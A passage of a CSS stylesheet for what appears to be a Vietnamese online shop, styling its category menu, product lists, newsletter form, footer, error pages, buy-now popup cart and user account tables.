ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
